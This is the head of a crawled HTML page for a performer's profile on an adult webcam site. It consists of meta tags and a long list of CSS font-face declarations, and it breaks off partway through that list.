

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/EvaCristal
body_size: 11615
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="Lg0GfTYCMhVcCAEkGyIIHz4iBEcUCVkgXbB6q7AedFIbYWJlUgUjaHna">
	<title data-suffix="">
EvaCristal&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="EvaCristal is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 